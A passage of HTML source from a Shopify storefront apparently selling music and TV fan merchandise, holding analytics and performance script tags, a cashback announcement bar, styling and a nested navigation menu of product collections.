      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://thebanyantee.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="2865594412"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="144677634284"
  data-theme-name="Dawn"
  data-theme-version="15.0.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://thebanyantee.com/api/collect"
></script>
</head>


  <body class="gradient animate--hover-3d-lift">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18382591197420__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><link href="//thebanyantee.com/cdn/shop/t/38/assets/component-slideshow.css?v=170654395204511176521722670760" rel="stylesheet" type="text/css" media="all" />
<link href="//thebanyantee.com/cdn/shop/t/38/assets/component-slider.css?v=14039311878856620671722670760" rel="stylesheet" type="text/css" media="all" />

  <link href="//thebanyantee.com/cdn/shop/t/38/assets/component-list-social.css?v=35792976012981934991722670759" rel="stylesheet" type="text/css" media="all" />


<div
  class="utility-bar color-scheme-3 gradient utility-bar--bottom-border"
  
>
  <div class="page-width utility-bar__grid"><div
        class="announcement-bar"
        role="region"
        aria-label="Announcement"
        
      ><a
              href="/collections/music-tv-inspired-merch"
              class="announcement-bar__link link link--text focus-inset animate-arrow"
            ><p class="announcement-bar__message h5">
            <span>🎯 Get 10% INSTANT Cashback + Extra Discounts Up To 20%. 🛍️ Add To Cart To Unlock Your Offers!</span><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

</p></a></div><div class="localization-wrapper">
</div>
  </div>
</div>


</div><div id="shopify-section-sections--18382591197420__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//thebanyantee.com/cdn/shop/t/38/assets/component-list-menu.css?v=40372589179180221231747395338" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//thebanyantee.com/cdn/shop/t/38/assets/component-search.css?v=165164710990765432851722670760" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//thebanyantee.com/cdn/shop/t/38/assets/component-menu-drawer.css?v=110695408305392539491722670760" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//thebanyantee.com/cdn/shop/t/38/assets/component-cart-notification.css?v=54116361853792938221722670759" media="print" onload="this.media='all'"><link rel="stylesheet" href="//thebanyantee.com/cdn/shop/t/38/assets/component-price.css?v=70172745017360139101722670760" media="print" onload="this.media='all'"><link rel="stylesheet" href="//thebanyantee.com/cdn/shop/t/38/assets/component-mega-menu.css?v=10110889665867715061722670760" media="print" onload="this.media='all'"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }@media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }.menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding: 10px 3rem 0px 3rem;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }</style><script src="//thebanyantee.com/cdn/shop/t/38/assets/cart-notification.js?v=133508293167896966491722670759" defer="defer"></script>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg><sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-scheme-1 gradient"><header class="header header--middle-left header--mobile-center page-width header--has-menu header--has-social header--has-account">

<header-drawer data-breakpoint="tablet">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary
      class="header__icon header__icon--menu header__icon--summary link focus-inset"
      aria-label="Menu"
    >
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-scheme-1">
      <div class="menu-drawer__inner-container">
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary
                        id="HeaderDrawer-music-merch-🎸"
                        class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                        Music Merch 🎸
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div
                        id="link-music-merch-🎸"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1"
                      >
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Music Merch 🎸
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-music-merch-🎸-clothing">
                                    <summary
                                      id="HeaderDrawer-music-merch-🎸-clothing"
                                      class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                      Clothing
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div
                                      id="childlink-clothing"
                                      class="menu-drawer__submenu has-submenu gradient motion-reduce"
                                    >
                                      <button
                                        class="menu-drawer__close-button link link--text focus-inset"
                                        aria-expanded="true"
                                      >
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Clothing
                                      </button>
                                      <ul
                                        class="menu-drawer__menu list-menu"
                                        role="list"
                                        tabindex="-1"
                                      ><li>
                                            <a
                                              id="HeaderDrawer-music-merch-🎸-clothing-hoodies"
                                              href="/collections/music-hoodies"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Hoodies
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-music-merch-🎸-clothing-crop-hoodies"
                                              href="/collections/music-crop-hoodies"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Crop Hoodies
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-music-merch-🎸-clothing-bomber-jackets"
                                              href="/collections/music-aop-bomber-jackets"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Bomber Jackets
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-music-merch-🎸-clothing-sweatshirts"
                                              href="/collections/sweatshirts-music"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Sweatshirts
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-music-merch-🎸-clothing-full-sleeves"
                                              href="/collections/full-sleeve-t-shirts-music"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Full Sleeves
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-music-merch-🎸-clothing-t-shirts"
                                              href="/collections/music-t-shirts"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              T-shirts
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-music-merch-🎸-clothing-oversized-t-shirts"
                                              href="/collections/music-oversized-t-shirts"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Oversized T-shirts
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-music-merch-🎸-clothing-crop-tops"
                                              href="/collections/music-crop-tops"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Crop Tops
                                            </a>
                                          </li></ul>
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-music-merch-🎸-accessories">
                                    <summary
                                      id="HeaderDrawer-music-merch-🎸-accessories"
                                      class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                      Accessories
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div
                                      id="childlink-accessories"
                                      class="menu-drawer__submenu has-submenu gradient motion-reduce"
                                    >
                                      <button
                                        class="menu-drawer__close-button link link--text focus-inset"
                                        aria-expanded="true"
                                      >
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Accessories
                                      </button>
                                      <ul
                                        class="menu-drawer__menu list-menu"
                                        role="list"
                                        tabindex="-1"
                                      ><li>
                                            <a
                                              id="HeaderDrawer-music-merch-🎸-accessories-tumblers"
                                              href="/collections/music-tumblers"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Tumblers
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-music-merch-🎸-accessories-badges"
                                              href="/collections/music-badges"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Badges
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-music-merch-🎸-accessories-mousepads"
                                              href="/collections/music-mousepads"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Mousepads
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-music-merch-🎸-accessories-drawstring-bags"
                                              href="/collections/music-drawstring-bags"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Drawstring Bags
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-music-merch-🎸-accessories-notebooks"
                                              href="/collections/music-notebooks"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Notebooks
                                            </a>
                                          </li></ul>
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-music-merch-🎸-home-living">
                                    <summary
                                      id="HeaderDrawer-music-merch-🎸-home-living"
                                      class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                      Home &amp; Living
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div
                                      id="childlink-home-living"
                                      class="menu-drawer__submenu has-submenu gradient motion-reduce"
                                    >
                                      <button
                                        class="menu-drawer__close-button link link--text focus-inset"
                                        aria-expanded="true"
                                      >
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Home &amp; Living
                                      </button>
                                      <ul
                                        class="menu-drawer__menu list-menu"
                                        role="list"
                                        tabindex="-1"
                                      ><li>
                                            <a
                                              id="HeaderDrawer-music-merch-🎸-home-living-mugs"
                                              href="/collections/music-mugs"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Mugs
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-music-merch-🎸-home-living-sippers"
                                              href="/collections/music-sippers"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Sippers
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-music-merch-🎸-home-living-coasters"
                                              href="/collections/music-coasters"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Coasters
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-music-merch-🎸-home-living-posters"
                                              href="/collections/music-posters"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Posters
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-music-merch-🎸-home-living-tote-bags"
                                              href="/collections/music-tote-bags"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Tote Bags
                                            </a>
                                          </li></ul>
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary
                        id="HeaderDrawer-tv-merch-📺"
                        class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                        TV Merch 📺
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div
                        id="link-tv-merch-📺"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1"
                      >
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            TV Merch 📺
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-tv-merch-📺-clothing">
                                    <summary
                                      id="HeaderDrawer-tv-merch-📺-clothing"
                                      class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                      Clothing
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div
                                      id="childlink-clothing"
                                      class="menu-drawer__submenu has-submenu gradient motion-reduce"
                                    >
                                      <button
                                        class="menu-drawer__close-button link link--text focus-inset"
                                        aria-expanded="true"
                                      >
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Clothing
                                      </button>
                                      <ul
                                        class="menu-drawer__menu list-menu"
                                        role="list"
                                        tabindex="-1"
                                      ><li>
                                            <a
                                              id="HeaderDrawer-tv-merch-📺-clothing-hoodies"
                                              href="/collections/tv-shows-movies-hoodies"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Hoodies
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-tv-merch-📺-clothing-crop-hoodies"
                                              href="/collections/tv-show-crop-hoodies"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Crop Hoodies
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-tv-merch-📺-clothing-bomber-jackets"
                                              href="/collections/tv-aop-bomber-jackets"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Bomber Jackets
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-tv-merch-📺-clothing-sweatshirts"
                                              href="/collections/tv-show-sweatshirts"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Sweatshirts
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-tv-merch-📺-clothing-full-sleeves"
                                              href="/collections/tv-show-full-sleeves"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Full Sleeves
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-tv-merch-📺-clothing-t-shirts"
                                              href="/collections/tv-show-t-shirts"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              T-shirts
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-tv-merch-📺-clothing-oversized-t-shirts"
                                              href="/collections/tv-movies-oversized-t-shirts"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Oversized T-shirts
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-tv-merch-📺-clothing-crop-tops"
                                              href="/collections/tv-show-aop-crop-tops"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Crop Tops
                                            </a>
                                          </li></ul>
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-tv-merch-📺-accessories">
                                    <summary
                                      id="HeaderDrawer-tv-merch-📺-accessories"
                                      class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                      Accessories
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div
                                      id="childlink-accessories"
                                      class="menu-drawer__submenu has-submenu gradient motion-reduce"
                                    >
                                      <button
                                        class="menu-drawer__close-button link link--text focus-inset"
                                        aria-expanded="true"
                                      >
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Accessories
                                      </button>
                                      <ul
                                        class="menu-drawer__menu list-menu"
                                        role="list"
                                        tabindex="-1"
                                      ><li>
                                            <a
                                              id="HeaderDrawer-tv-merch-📺-accessories-tumblers"
                                              href="/collections/tv-show-tumblers"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Tumblers
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-tv-merch-📺-accessories-badges"
                                              href="/collections/tv-show-badge"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Badges
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-tv-merch-📺-accessories-mousepads"
                                              href="/collections/tv-show-mousepads"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Mousepads
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-tv-merch-📺-accessories-drawstring-bags"
                                              href="/collections/tv-show-drawstring-bags"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Drawstring Bags
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-tv-merch-📺-accessories-notebooks"
                                              href="/collections/tv-show-notebooks"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Notebooks
                                            </a>
                                          </li></ul>
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-tv-merch-📺-home-living">
                                    <summary
                                      id="HeaderDrawer-tv-merch-📺-home-living"
                                      class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                      Home &amp; Living
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div
                                      id="childlink-home-living"
                                      class="menu-drawer__submenu has-submenu gradient motion-reduce"
                                    >
                                      <button
                                        class="menu-drawer__close-button link link--text focus-inset"
                                        aria-expanded="true"
                                      >
                                        <svg
